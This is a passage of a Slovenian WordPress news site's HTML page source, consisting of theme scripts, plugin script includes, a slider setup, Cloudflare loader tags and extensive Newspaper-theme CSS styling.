        function arf_open_modal_box_in_nav_menu(menu_id,form_id){
	    
	    var nav_menu_link_popup_data_id = jQuery("#arf_nav_menu_link_"+form_id).find('#arf_modal_default').attr('data-link-popup-id');
	       if(nav_menu_link_popup_data_id != ""){
		      jQuery("#arf_nav_menu_link_"+form_id).find(".arform_modal_link_"+form_id+"_"+nav_menu_link_popup_data_id).trigger( "click" );
	       }
        }
	</script>
	
    

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 697ce2119b490
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
table td { border:0; }


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.wplwl-close-wheel, .hide-after-spin {
    color: #fff;
    top: 10px;
    right: 10px;    
}
}
</style>

<div class="td-container"><!-- 
Primer drugega klika pri dveh različnih oglasih
<div style="width:inherit; height:300px; position:fixed; top:203px; pointer-events:none;">
    <a  style="float:left; width:380px; height:550px; margin-left:-428px; pointer-events:auto;"></a>
    <a target="_blank" href="https://www.zmajcek.net/naroci_zmajcka/" style="float:right; width:380px; height:550px; margin-right:-428px; pointer-events:auto;"></a>
</div>

-------------------
URL starega oglasa: https://ventilatorbesed.com/wp-content/uploads/2020/01/background-ad-2.png
--></div>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://ventilatorbesed.com/pregledna-razstava-kolektiva-oloop-od-vceraj-na-ogled-v-centru-rog/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" data-cfasync="false" defer src="https://ventilatorbesed.com/wp-content/plugins/arforms-form-builder/js/nouislider.js?ver=6.9.3" id="nouislider-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="a4f806045fa5d9c1853a7cf7-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="a4f806045fa5d9c1853a7cf7-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="a4f806045fa5d9c1853a7cf7-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
<script type="a4f806045fa5d9c1853a7cf7-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.17.1" id="smush-lazy-load-js"></script>
<script type="a4f806045fa5d9c1853a7cf7-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script type="a4f806045fa5d9c1853a7cf7-text/javascript">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://ventilatorbesed.com/wp-content/uploads/2019/01/dogodkovnik1-300x225.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

jQuery(document).ready(function() {
    jQuery("#td_uid_7_697ce2119369f").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 3000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#td_uid_7_697ce2119369f .prevButton"),
        navNextSelector: jQuery("#td_uid_7_697ce2119369f .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #5a9fd0;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #5a9fd0 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #5a9fd0 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #5a9fd0;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5a9fd0;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5a9fd0 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #5a9fd0;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5a9fd0 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5a9fd0;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5a9fd0 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5a9fd0 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5a9fd0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5a9fd0 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5a9fd0;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5a9fd0;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(90, 159, 208, 0.7);
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:13px;
	line-height:5px;
	font-weight:600;
	text-transform:uppercase;
	
    }
	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Noto Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"Noto Serif";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Noto Serif";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Noto Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Noto Serif";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Noto Serif";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content li {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h3 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"Noto Serif";
	
    }





    
    .post .td-category a {
        font-family:"Noto Serif";
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Noto Serif";
	
    }




    
    body, p {
    	font-family:"Noto Serif";
	
    }
</style>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a4f806045fa5d9c1853a7cf7-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ecba13d6e6c4bc0b81ed3bb8c450f3c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>